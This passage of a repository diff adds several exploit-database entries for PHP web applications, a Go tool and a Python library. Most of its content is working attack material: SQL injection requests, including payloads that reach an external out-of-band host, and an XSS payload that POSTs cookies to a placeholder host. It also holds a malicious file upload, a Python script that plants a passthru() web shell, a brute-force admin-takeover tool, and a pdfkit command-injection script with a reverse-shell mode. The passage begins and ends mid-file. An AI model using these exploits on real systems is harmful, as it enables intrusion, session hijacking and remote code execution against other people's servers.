||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f
|
||||
Connection: close
|
||||
```
|
||||
### Response:
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
||||
```
|
||||
Example Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT * from `music_list` where id = :id and delete_flag = 0");
|
||||
$sql->bindparam(':id', $id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
Thank you for reading
|
||||
65
exploits/php/webapps/51291.txt
Normal file
65
exploits/php/webapps/51291.txt
Normal file
|
|
@ -0,0 +1,65 @@
|
|||
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on page Master.php
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 21 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0962](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0962)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0962) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0962)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
# Vulnerable URL:
|
||||
> URL: php-music/classes/Master.php?f=get_music_details&id=*
|
||||
### Affected Page:
|
||||
> Master.php
|
||||
> On this page, there is "get_music_details" in that id parameter is vulnerable to SQL Injection Attack
|
||||
> URL of the vulnerable parameter is: php-music/classes/Master.php?f=get_music_details&id=*
|
||||
### Description:
|
||||
> The Music Gallery site does have public pages for music library. Whenever someone click on play button any music the popup will appear on the same page. However, on backend server calls the file Master.php, in that file "get_music_details" is running the music and this function Get id parameter is vulnerable to SQL Injection.
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Go to the music list and click on play button of any music.
|
||||
2. intercept the traffic through burp and get the actual URL
|
||||
3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (Master.php?f=get_music_details&id=1*)
|
||||
### Request:
|
||||
```
|
||||
GET /php-music/classes/Master.php?f=get_music_details&id=1%27+and+false+union+select+1,version(),@@datadir,4,5,6,7,8,9,10,11--+- HTTP/1.1
|
||||
Host: localhost
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f
|
||||
Connection: close
|
||||
|
||||
```
|
||||
### Response:
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
||||
```
|
||||
Example Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT * FROM `music_list` where `id` = :id");
|
||||
$sql->bindparam(':id', $id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
Thank you for reading
|
||||
49
exploits/php/webapps/51292.txt
Normal file
49
exploits/php/webapps/51292.txt
Normal file
|
|
@ -0,0 +1,49 @@
|
|||
# Exploit Title: Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS)
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 17 February 2023
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0902)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0902) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0902)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
|
||||
### Software Link:
|
||||
> [Simple Food Ordering System](https://www.sourcecodester.com/php/15418/simple-food-ordering-system-client-side-phpmysqli-free-source-code.html)
|
||||
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### What is Reflected Cross-Site Scripting:
|
||||
> Reflected cross-site scripting (XSS) is a type of web vulnerability that occurs when a web application fails to properly sanitize user input, allowing an attacker to inject malicious code into the application's response to a user's request. When the user's browser receives the response, the malicious code is executed, potentially allowing the attacker to steal sensitive information or take control of the user's account.
|
||||
|
||||
### Affected Page:
|
||||
> Vulnerable Page: process_order.php
|
||||
|
||||
> In this page order parameter is vulnerable to Reflected Cross Site Scripting Attack
|
||||
|
||||
### Description:
|
||||
> The Reflected XSS found in order parameter of process_order.php page. Authenticated Reflected Cross-Site Scripting (XSS) is a serious vulnerability that can have a significant impact on the security of a web application and its users. The risk of Authenticated Reflected XSS is similar to that of Reflected XSS, but with the added danger that the attacker must first gain access to a valid user account in order to exploit the vulnerability. The main risk associated with Authenticated Reflected XSS is that it can allow an attacker to steal sensitive information or take control of a user's account on a web application. This can include login credentials, financial information, personal information, and more. Once an attacker gains access to a user's account, they can perform any actions that the user is authorized to do. In addition, Authenticated Reflected XSS can also be used as a stepping stone to launch more advanced attacks, such as phishing attacks, malware distribution, or distributed denial-of-service attacks. By gaining control of a user's account on a web application, an attacker can use that account as a launching point for further attacks against the user or the web application itself.
|
||||
|
||||
### Proof of Concept:
|
||||
> Initially, I tried to verify the XSS attack, I used standard XSS payload <script>alert("Verification");</script> and the Below Image confirmed that, the parameter is vulnerable to reflected XSS.
|
||||
|
||||
> Payload: process_order.php?order=<script>alert(1)<%2fscript>mjii5
|
||||
|
||||
> 
|
||||
|
||||
> Based on that, I have decided to make it realistic attack and use burp colloborator to hijack user cookie:
|
||||
|
||||
> Payload: process_order.php?order=<script>fetch(%27http://dummyurl/%27,{method:%27POST%27,mode:%27no-cors%27,body:document.cookie});</script>
|
||||
|
||||
> 
|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update line no 41 of process_order.php with the following code to avoid cross-site scripting attack:
|
||||
```
|
||||
Old Code: <?php echo $_GET['order']; ?>
|
||||
New Code: <?php echo htmlspecialchars(strip_tags($_GET['order'])); ?>
|
||||
```
|
||||
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
42
exploits/php/webapps/51295.txt
Normal file
42
exploits/php/webapps/51295.txt
Normal file
|
|
@ -0,0 +1,42 @@
|
|||
# Exploit Title: flatnux-2021-03.25 - Remote Code Execution (Authenticated)
|
||||
# Exploit Author: Ömer Hasan Durmuş
|
||||
# Vendor Homepage: https://en.altervista.org
|
||||
# Software Link: http://flatnux.altervista.org/flatnux.html
|
||||
# Version: 2021-03.25
|
||||
# Tested on: Windows/Linux
|
||||
|
||||
POST
|
||||
/flatnux/filemanager.php?mode=t&filemanager_editor=ckeditor4&dir=misc/media/news&CKEditor=fckeditorsummary_en&CKEditorFuncNum=1&langCode=en
|
||||
HTTP/1.1
|
||||
Host: localhost
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
|
||||
Gecko/20100101 Firefox/109.0
|
||||
Accept:
|
||||
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: multipart/form-data;
|
||||
boundary=---------------------------393526031113460918603940283286
|
||||
Content-Length: 413
|
||||
Origin: http://localhost
|
||||
Connection: close
|
||||
Referer:
|
||||
http://localhost/flatnux/controlcenter.php?page___xdb_news=1&opt=fnc_ccnf_section_news&mod=news&mode=edit&pk___xdb_news=1&desc_=1&order___xdb_news=date&op___xdb_news=insnew
|
||||
Cookie: fnuser=admin; secid=fe0d39d41d63bec72eda06bbc7942015; lang=en;
|
||||
ckCsrfToken=BFS3h505LnG9r0um2NcRBRbHklciwy5qj0Aw3xsb
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: iframe
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
|
||||
-----------------------------393526031113460918603940283286
|
||||
Content-Disposition: form-data; name="upload"; filename="info.php"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
<?php phpinfo(); ?>
|
||||
-----------------------------393526031113460918603940283286
|
||||
Content-Disposition: form-data; name="ckCsrfToken"
|
||||
|
||||
BFS3h505LnG9r0um2NcRBRbHklciwy5qj0Aw3xsb
|
||||
-----------------------------393526031113460918603940283286--
|
||||
73
exploits/php/webapps/51296.txt
Normal file
73
exploits/php/webapps/51296.txt
Normal file
|
|
@ -0,0 +1,73 @@
|
|||
## Exploit Title: ChurchCRM v4.5.3-121fcc1 - SQL Injection
|
||||
## Author: nu11secur1ty
|
||||
## Date: 02.27.2023
|
||||
## Vendor: http://churchcrm.io/
|
||||
## Software: https://github.com/ChurchCRM/CRM
|
||||
## Reference: https://portswigger.net/web-security/sql-injection
|
||||
|
||||
## Description:
|
||||
In the manual insertion point 1 - parameter `EID` appears to be
|
||||
vulnerable to SQL injection attacks.
|
||||
No need for cookies, no need admin authentication and etc.
|
||||
The attacker easily can steal information from this system by using
|
||||
this vulnerability.
|
||||
|
||||
STATUS: HIGH Vulnerability - CRITICAL
|
||||
|
||||
[+]Payload:
|
||||
```mysql
|
||||
---
|
||||
Parameter: EID (GET)
|
||||
Type: boolean-based blind
|
||||
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
|
||||
Payload: EID=(select
|
||||
load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior'))
|
||||
OR NOT 2407=2407
|
||||
|
||||
Type: time-based blind
|
||||
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
|
||||
Payload: EID=(select
|
||||
load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior'))
|
||||
AND (SELECT 9547 FROM (SELECT(SLEEP(3)))QEvX)
|
||||
|
||||
Type: UNION query
|
||||
Title: MySQL UNION query (UTF8) - 11 columns
|
||||
Payload: EID=(select
|
||||
load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior'))
|
||||
UNION ALL SELECT
|
||||
'UTF8','UTF8',CONCAT(0x716a6b7a71,0x57646e6842556a56796a75716b504b4d6941786f7578696a4c557449796d76425645505670694b42,0x717a7a7871),'UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8'#
|
||||
---
|
||||
|
||||
```
|
||||
|
||||
## Reproduce:
|
||||
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/ChurchCRM/2023/ChurchCRM-4.5.3-121fcc1)
|
||||
|
||||
## Proof and Exploit:
|
||||
[href](https://streamable.com/1eqhw2)
|
||||
|
||||
## Time spend:
|
||||
01:00:00
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at
|
||||
https://packetstormsecurity.com/https://cve.mitre.org/index.html and
|
||||
https://www.exploit-db.com/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at https://packetstormsecurity.com/
|
||||
https://cve.mitre.org/index.html
|
||||
https://cxsecurity.com/ and https://www.exploit-db.com/
|
||||
0day Exploit DataBase https://0day.today/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
127
exploits/php/webapps/51307.py
Executable file
127
exploits/php/webapps/51307.py
Executable file
|
|
@ -0,0 +1,127 @@
|
|||
# Exploit Title: Agilebio Lab Collector Electronic Lab Notebook v4.234 - Remote Code Execution (RCE)
|
||||
# Date: 2023-02-28
|
||||
# Exploit Author: Anthony Cole
|
||||
# Vendor Homepage: https://labcollector.com/labcollector-lims/add-ons/eln-electronic-lab-notebook/
|
||||
# Version: v4.234
|
||||
# Contact: http://twitter.com/acole76
|
||||
# Website: http://twitter.com/acole76
|
||||
# Tested on: PHP/MYSQL
|
||||
# CVE: CVE-2023-24217
|
||||
# Category: webapps
|
||||
#
|
||||
# Lab Collector is a software written in PHP by Agilebio. Version v4.234 allows an authenticated user to execute os commands on the underlying operating system.
|
||||
#
|
||||
|
||||
from argparse import ArgumentParser
|
||||
from requests import Session
|
||||
from random import choice
|
||||
from string import ascii_lowercase, ascii_uppercase, digits
|
||||
import re
|
||||
from base64 import b64encode
|
||||
from urllib.parse import quote_plus
|
||||
|
||||
sess:Session = Session()
|
||||
cookies = {}
|
||||
headers = {}
|
||||
state = {}
|
||||
|
||||
def random_string(length:int) -> str:
|
||||
return "".join(choice(ascii_lowercase+ascii_uppercase+digits) for i in range(length))
|
||||
|
||||
def login(base_url:str, username:str, password:str) -> bool:
|
||||
data = {"login": username, "pass": password, "Submit":"", "action":"login"}
|
||||
headers["Referer"] = f"{base_url}/login.php?%2Findex.php%3Fcontroller%3Duser_profile"
|
||||
res = sess.post(f"{base_url}/login.php", data=data, headers=headers)
|
||||
|
||||
if("My profile" in res.text):
|
||||
return res.text
|
||||
else:
|
||||
return None
|
||||
|
||||
def logout(base_url:str) -> bool:
|
||||
headers["Referer"] = f"{base_url}//index.php?controller=user_profile&subcontroller=update"
|
||||
sess.get(f"{base_url}/login.php?%2Findex.php%3Fcontroller%3Duser_profile%26subcontroller%3Dupdate",headers=headers)
|
||||
|
||||
def extract_field_value(contents, name):
|
||||
value = re.findall(f'name="{name}" value="(.*)"', contents)
|
||||
if(len(value)):
|
||||
return value[0]
|
||||
else:
|
||||
return ""
|
||||
|
||||
def get_profile(html:str):
|
||||
return {
|
||||
"contact_name": extract_field_value(html, "contact_name"),
|
||||
"contact_lab": extract_field_value(html, "contact_lab"),
|
||||
"contact_address": extract_field_value(html, "contact_address"),
|
||||
"contact_city": extract_field_value(html, "contact_city"),
|
||||
"contact_zip": extract_field_value(html, "contact_zip"),
|
||||
"contact_country": extract_field_value(html, "contact_country"),
|
||||
"contact_tel": extract_field_value(html, "contact_tel"),
|
||||
"contact_email": extract_field_value(html, "contact_email")
|
||||
}
|
||||
|
||||
|
||||
def update_profile(base_url:str, wrapper:str, param:str, data:dict) -> bool:
|
||||
headers["Referer"] = f"{base_url}/index.php?controller=user_profile&subcontroller=update"
|
||||
res = sess.post(f"{base_url}/index.php?controller=user_profile&subcontroller=update", data=data, headers=headers)
|
||||
return True
|
||||
|
||||
def execute_command(base_url:str, wrapper:str, param:str, session_path:str, cmd:str):
|
||||
session_file = sess.cookies.get("PHPSESSID")
|
||||
headers["Referer"] = f"{base_url}/login.php?%2F"
|
||||
page = f"../../../../../..{session_path}/sess_{session_file}"
|
||||
res = sess.get(f"{base_url}/extra_modules/eln/index.php?page={page}&action=edit&id=1&{param}={quote_plus(cmd)}", headers=headers)
|
||||
return parse_output(res.text, wrapper)
|
||||
|
||||
def exploit(args) -> None:
|
||||
wrapper = random_string(5)
|
||||
param = random_string(3)
|
||||
html = login(args.url, args.login_username, args.login_password)
|
||||
|
||||
if(html == None):
|
||||
print("unable to login")
|
||||
return False
|
||||
|
||||
clean = get_profile(html)
|
||||
data = get_profile(html)
|
||||
tag = b64encode(wrapper.encode()).decode()
|
||||
payload = f"<?php $t=base64_decode('{tag}');echo $t;passthru($_GET['{param}']);echo $t; ?>"
|
||||
|
||||
data["contact_name"] = payload #inject payload in name field
|
||||
|
||||
if(update_profile(args.url, wrapper, param, data)):
|
||||
login(args.url, args.login_username, args.login_password) # reload the session w/ our payload
|
||||
print(execute_command(args.url, wrapper, param, args.sessions, args.cmd))
|
||||
update_profile(args.url, wrapper, param, clean) # revert the profile
|
||||
|
||||
logout(args.url)
|
||||
|
||||
|
||||
def parse_output(contents, wrapper) -> None:
|
||||
matches = re.findall(f"{wrapper}(.*)\s{wrapper}", contents, re.MULTILINE | re.DOTALL)
|
||||
if(len(matches)):
|
||||
return matches[0]
|
||||
|
||||
return None
|
||||
|
||||
def main() -> None:
|
||||
parser:ArgumentParser = ArgumentParser(description="CVE-2023-24217")
|
||||
parser.add_argument("--url", "-u", required=True, help="Base URL for the affected application.")
|
||||
parser.add_argument("--login-username", "-lu", required=True, help="Username.")
|
||||
parser.add_argument("--login-password", "-lp", required=True, help="Password.")
|
||||
parser.add_argument("--cmd", "-c", required=True, help="OS command to execute.")
|
||||
parser.add_argument("--sessions", "-s", required=False, default="/var/lib/php/session/", help="The location where php stores session files.")
|
||||
|
||||
args = parser.parse_args()
|
||||
if(args.url.endswith("/")):
|
||||
args.url = args.url[:-1]
|
||||
|
||||
if(args.sessions.endswith("/")):
|
||||
args.sessions = args.sessions[:-1]
|
||||
|
||||
exploit(args)
|
||||
pass
|
||||
|
||||
if(__name__ == "__main__"):
|
||||
main()
|
||||
73
exploits/php/webapps/51312.txt
Normal file
73
exploits/php/webapps/51312.txt
Normal file
|
|
@ -0,0 +1,73 @@
|
|||
## Title: Purchase Order Management-1.0 - Local File Inclusion
|
||||
## Author: nu11secur1ty
|
||||
## Date: 03.06.2023
|
||||
## Vendor: https://www.sourcecodester.com/user/257130/activity
|
||||
## Software: https://www.sourcecodester.com/php/14935/purchase-order-management-system-using-php-free-source-code.html
|
||||
## Reference: https://brightsec.com/blog/file-inclusion-vulnerabilities/
|
||||
|
||||
## Description:
|
||||
The Purchase Order Management-1.0 suffer from File Inclusion Vulnerabilities.
|
||||
The users of this system are allowed to submit input into files or
|
||||
upload files to the server.
|
||||
The malicious attacker can get absolute control of this system!
|
||||
|
||||
STATUS: CRITICAL Vulnerability
|
||||
|
||||
|
||||
[+]Get Info:
|
||||
|
||||
```PHP
|
||||
<?php
|
||||
// by nu11secur1ty - 2023
|
||||
phpinfo();
|
||||
?>
|
||||
|
||||
```
|
||||
[+]Exploit:
|
||||
|
||||
```PHP
|
||||
<?php
|
||||
// by nu11secur1ty - 2023
|
||||
// Old Name Of The file
|
||||
$old_name = "C:/xampp7/htdocs/purchase_order/" ;
|
||||
|
||||
// New Name For The File
|
||||
$new_name = "C:/xampp7/htdocs/purchase_order_stupid/" ;
|
||||
|
||||
// using rename() function to rename the file
|
||||
rename( $old_name, $new_name) ;
|
||||
|
||||
?>
|
||||
```
|
||||
|
||||
## Reproduce:
|
||||
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/oretnom23/2023/Purchase-Order-Management-1.0)
|
||||
|
||||
## Proof and Exploit:
|
||||
[href](https://streamable.com/vkq31h)
|
||||
|
||||
## Time spend:
|
||||
00:35:00
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at
|
||||
https://packetstormsecurity.com/https://cve.mitre.org/index.html and
|
||||
https://www.exploit-db.com/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at https://packetstormsecurity.com/
|
||||
https://cve.mitre.org/index.html
|
||||
https://cxsecurity.com/ and https://www.exploit-db.com/
|
||||
0day Exploit DataBase https://0day.today/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
100
exploits/python/webapps/51276.go
Executable file
100
exploits/python/webapps/51276.go
Executable file
|
|
@ -0,0 +1,100 @@
|
|||
/* # Exploit Title: modoboa 2.0.4 - Admin TakeOver
|
||||
# Description: Authentication Bypass by Primary Weakness
|
||||
# Date: 02/10/2023
|
||||
# Software Link: https://github.com/modoboa/modoboa
|
||||
# Version: modoboa/modoboa prior to 2.0.4
|
||||
# Tested on: Arch Linux
|
||||
# Exploit Author: 7h3h4ckv157
|
||||
# CVE: CVE-2023-0777
|
||||
|
||||
|
||||
*/
|
||||
|
||||
package main
|
||||
|
||||
import (
|
||||
"fmt"
|
||||
"io/ioutil"
|
||||
"net/http"
|
||||
"os"
|
||||
"strings"
|
||||
"time"
|
||||
)
|
||||
|
||||
func main() {
|
||||
fmt.Println("\n\t*** ADMIN TAKEOVER ***\n")
|
||||
host := getInput("Enter the target host: ")
|
||||
username := getInput("Enter the Admin's Name: ")
|
||||
passwordFile := getInput("Provide the path for Password-Wordlist: ")
|
||||
|
||||
|
||||
passwords, err := readLines(passwordFile)
|
||||
if err != nil {
|
||||
fmt.Println("Error reading password file:", err)
|
||||
os.Exit(1)
|
||||
}
|
||||
|
||||
for _, password := range passwords {
|
||||
data := fmt.Sprintf("-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552--\r\n\r\n", username, password)
|
||||
|
||||
headers := map[string]string{
|
||||
"Host": host,
|
||||
"User-Agent": "Anonymous",
|
||||
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
|
||||
"Accept-Language": "en-US,en;q=0.5",
|
||||
"Accept-Encoding": "gzip, deflate",
|
||||
"Content-Type": "multipart/form-data; boundary=---------------------------25524418606542250161357131552",
|
||||
}
|
||||
|
||||
resp, err := postRequest(fmt.Sprintf("https://%s/api/v2/token/", host), headers, data)
|
||||
if err != nil {
|
||||
fmt.Println("Error sending request:", err)
|
||||
os.Exit(1)
|
||||
}
|
||||
|
||||
if resp.StatusCode == 200 {
|
||||
fmt.Printf("\n\tValid password Found: %s\n", password)
|
||||
break
|
||||
} else {
|
||||
fmt.Printf("Invalid password: %s\n", password)
|
||||
}
|
||||
|
||||
// Delay the next request to limit the requests per second
|
||||
delay := time.Duration(1000000000/50) * time.Nanosecond
|
||||
time.Sleep(delay)
|
||||
}
|
||||
}
|
||||
|
||||
// Read the lines from a file and return them as a slice of strings
|
||||
func readLines(filename string) ([]string, error) {
|
||||
content, err := ioutil.ReadFile(filename)
|
||||
if err != nil {
|
||||
return nil, err
|
||||
}
|
||||
return strings.Split(string(content), "\n"), nil
|
||||
}
|
||||
|
||||
// Send a POST request with the given headers and data
|
||||
func postRequest(url string, headers map[string]string, data string) (*http.Response, error) {
|
||||
req, err := http.NewRequest("POST", url, strings.NewReader(data))
|
||||
if err != nil {
|
||||
return nil, err
|
||||
}
|
||||
for key, value := range headers {
|
||||
req.Header.Set(key, value)
|
||||
}
|
||||
client := &http.Client{}
|
||||
resp, err := client.Do(req)
|
||||
if err != nil {
|
||||
return nil, err
|
||||
}
|
||||
return resp, nil
|
||||
}
|
||||
|
||||
// Get user input and return the trimmed value
|
||||
func getInput(prompt string) string {
|
||||
fmt.Print(prompt)
|
||||
var input string
|
||||
fmt.Scanln(&input)
|
||||
return strings.TrimSpace(input)
|
||||
}
|
||||
192
exploits/ruby/local/51293.py
Executable file
192
exploits/ruby/local/51293.py
Executable file
|
|
@ -0,0 +1,192 @@
|
|||
#!/usr/bin/env python3
|
||||
# Exploit Title: pdfkit v0.8.7.2 - Command Injection
|
||||
# Date: 02/23/2023
|
||||
# Exploit Author: UNICORD (NicPWNs & Dev-Yeoj)
|
||||
# Vendor Homepage: https://pdfkit.org/
|
||||
# Software Link: https://github.com/pdfkit/pdfkit
|
||||
# Version: 0.0.0-0.8.7.2
|
||||
# Tested on: pdfkit 0.8.6
|
||||
# CVE: CVE-2022–25765
|
||||
# Source: https://github.com/UNICORDev/exploit-CVE-2022-25765
|
||||
# Description: The package pdfkit from 0.0.0 are vulnerable to Command Injection where the URL is not properly sanitized.
|
||||
|
||||
# Imports
|
||||
import time
|
||||
import sys
|
||||
import requests
|
||||
from urllib.parse import quote
|
||||
|
||||
|
||||
class color:
|
||||
red = '\033[91m'
|
||||
gold = '\033[93m'
|
||||
blue = '\033[36m'
|
||||
green = '\033[92m'
|
||||
no = '\033[0m'
|
||||
|
||||
|
||||
# Print UNICORD ASCII Art
|
||||
def UNICORD_ASCII():
|
||||
print(rf"""
|
||||
{color.red} _ __,~~~{color.gold}/{color.red}_{color.no} {color.blue}__ ___ _______________ ___ ___{color.no}
|
||||
{color.red} ,~~`( )_( )-\| {color.blue}/ / / / |/ / _/ ___/ __ \/ _ \/ _ \{color.no}
|
||||
{color.red} |/| `--. {color.blue}/ /_/ / // // /__/ /_/ / , _/ // /{color.no}
|
||||
{color.green}_V__v___{color.red}!{color.green}_{color.red}!{color.green}__{color.red}!{color.green}_____V____{color.blue}\____/_/|_/___/\___/\____/_/|_/____/{color.green}....{color.no}
|
||||
""")
|
||||
|
||||
|
||||
# Print exploit help menu
|
||||
def help():
|
||||
print(r"""UNICORD Exploit for CVE-2022–25765 (pdfkit) - Command Injection
|
||||
|
||||
Usage:
|
||||
python3 exploit-CVE-2022–25765.py -c <command>
|
||||
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
|
||||
python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
|
||||
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
|
||||
python3 exploit-CVE-2022–25765.py -h
|
||||
|
||||
Options:
|
||||
-c Custom command mode. Provide command to generate custom payload with.
|
||||
-s Reverse shell mode. Provide local IP and port to generate reverse shell payload with.
|
||||
-w URL of website running vulnerable pdfkit. (Optional)
|
||||
-p POST parameter on website running vulnerable pdfkit. (Optional)
|
||||
-h Show this help menu.
|
||||
""")
|
||||
exit()
|
||||
|
||||
|
||||
def loading(spins):
|
||||
|
||||
def spinning_cursor():
|
||||
while True:
|
||||
for cursor in '|/-\\':
|
||||
yield cursor
|
||||
|
||||
spinner = spinning_cursor()
|
||||
for _ in range(spins):
|
||||
sys.stdout.write(next(spinner))
|
||||
sys.stdout.flush()
|
||||
time.sleep(0.1)
|
||||
sys.stdout.write('\b')
|
||||
|
||||
|
||||
# Run the exploit
|
||||
def exploit(payload, exploitMode, postArg):
|
||||
|
||||
UNICORD_ASCII()
|
||||
|
||||
print(f"{color.blue}UNICORD: {color.red}Exploit for CVE-2022–25765 (pdfkit) - Command Injection{color.no}")
|
||||
loading(15)
|
||||
print(f"{color.blue}OPTIONS: {color.gold}{modes[exploitMode]}{color.no}")
|
||||
print(f"{color.blue}PAYLOAD: {color.gold}" + payload + f"{color.no}")
|
||||
|
||||
if "web" in exploitMode:
|
||||
if exploitMode == "webcommand":
|
||||
print(
|
||||
f"{color.blue}WARNING: {color.gold}Wrap custom command in \"quotes\" if it has spaces.{color.no}")
|
||||
else:
|
||||
print(
|
||||
f"{color.blue}LOCALIP: {color.gold}{listenIP}:{listenPort}{color.no}")
|
||||
print(
|
||||
f"{color.blue}WARNING: {color.gold}Be sure to start a local listener on the above IP and port. \"nc -lnvp {listenPort}\".{color.no}")
|
||||
print(f"{color.blue}WEBSITE: {color.gold}{website}{color.no}")
|
||||
print(f"{color.blue}POSTARG: {color.gold}{postArg}{color.no}")
|
||||
if "http" not in website:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Make sure website has schema! Like \"http://\".{color.no}")
|
||||
exit()
|
||||
postArg = postArg + "=" + quote(payload, safe="")
|
||||
try:
|
||||
